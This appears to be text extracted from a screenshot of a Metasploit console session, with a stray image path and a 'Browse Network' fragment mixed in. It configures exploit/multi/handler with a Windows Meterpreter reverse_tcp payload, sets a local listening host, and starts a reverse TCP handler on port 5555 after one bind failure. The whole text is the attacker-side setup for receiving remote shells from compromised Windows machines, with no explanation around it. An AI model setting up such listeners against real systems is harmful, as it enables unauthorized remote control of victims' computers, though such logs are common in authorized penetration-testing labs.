 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.168.137
lhost ⇒ 192.168.168.137
msf6 exploit(multi/handler) > run
Browse Network
[-] Handler failed to bind to 192.168.168.137:5555:-  -
[*] Started reverse TCP handler on 0.0.0.0:5555